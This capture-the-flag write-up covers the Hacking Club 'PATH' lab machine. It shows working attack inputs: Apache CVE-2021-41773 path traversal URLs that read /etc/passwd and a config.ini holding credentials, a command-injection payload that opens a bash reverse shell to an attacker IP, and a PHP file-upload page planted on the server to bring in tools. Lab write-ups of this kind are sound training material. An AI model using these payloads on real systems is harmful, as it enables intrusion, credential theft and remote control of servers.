About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the PATH machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 80 - HTTP

Site:
Here I tried default credentials such as admin:admin, guest:guest, etc., but without success. What stands out is the Apache version (2.4.49). Some time ago, a few CVEs were released regarding vulnerabilities in Apache 2.4.49 → CVE-2021-41773 and CVE-2021-42013, Path Traversal & Remote Code Execution.


Five Ways to Simulate Apache CVE-2021-41773 Exploits
Picus Labs has updated the Picus Threat Library with attacks that exploit path traversal and file disclosure vulnerabilities in Apache HTTP Server. What is the CVE-2021-41773 vulnerability? Apache published a security advisory for the CVE-2021-41773 path traversal vulnerability on October 5, 2021.
https://www.picussecurity.com/resource/blog/simulate-apache-cve-2021-41773-exploits-vulnerability
We will use some payloads taken from the site above.
First, we will attempt the RCE payload, but without success. We can then try the Path Traversal payload and read some files from the server. The /cgi-bin directory does not exist, but that is not a problem. We can try the /icons directory, which fortunately exists. This way, we can begin reading files from the server.
Payload:
http://$host/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd

After attempting to read some interesting files from the server and not finding anything useful, we will perform file fuzzing to find something relevant.

We found the file config.ini. Now we will attempt to read this file using our payload:
http://$host/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/var/www/html/config.ini


We have a username and password. Now we can log into the application using these credentials.

And we successfully logged into the application.


Command Injection
After submitting some information into the fields, we noticed there is command injection in the → password field.

The next step is to obtain a reverse shell on the server.
Payload:
root;/bin/bash -c 'bash -i >& /dev/tcp/<IP-VPN>/4444 0>&1';root

Netcat listener to receive the connection:

Now we will send our payload.

After sending it, we receive the connection =)


Shell tty without python
Upgrading a simple shell to fully interactive TTYs:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm

Going to the root directory → /, we find our first flag =)

After gaining access to the server, we notice that we are inside a Docker container, which is minimal and missing some binaries such as curl, wget, etc.

However, we still have base64, and since we have write permissions in the /html directory and the back-end is PHP, we can create a simple PHP upload page. This way, we can upload some tools to the server =)
<html>
<head>
<title>PHP Test</title>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="fileToUpload" id="fileToUpload">
<input type="submit" value="upload file" name="submit">
</form>
</head>
<body>
<?php
$target_dir = "uploads/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
if(move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
echo "The file ".basename($_FILES["fileToUpload"]["name"]). " has been uploaded.";
}
else {
echo "Sorry, there was an error uploading your file.";
}
?>
</body>
</html>
After creating the PHP file on our machine that will handle uploads, we will send it to the server. But first, we will encode it in base64 and then decode it to avoid breaking our code.
Keep in mind that the server does not have nano or vim installed, so we will use this technique =)
However, we will encounter a problem when pasting the base64 content into the server because the number of rows and columns is incorrect. Therefore, we will use the following method to fix this:
- On your local machine, run → stty -a, This will display the correct number of rows and columns for your terminal (Bash or Zsh).
- On the remote machine, export those correct values using → stty rows 53 columns 237
- Note: These are the correct row and column values for my terminal. Replace them with your own terminal’s values.


Now we have the correct number of rows and columns =)
Now we will send the base64-encoded file to the server and then decode it, redirecting the output to → upload.php:


echo "base64" | base64 -d > upload.php

Now we will create a directory → uploads, which will be responsible for receiving the uploaded files.
Accessing http://$host/upload.php we have our upload page.

Now accessing http://$host/upload.php, we have:
Now we will download the static curl binary to our machine.
After downloading it, we will compress it with gzip and upload it to the server.
https://github.com/moparisthebest/static-curl

After uploading the compressed curl to the server, we have it working perfectly. Now we will upload the static nmap binary to the server.
https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/nmap


We will perform a network scan searching for other possible hosts.

We have a new host → 172.17.0.1. Let’s check which ports are open on this new host.

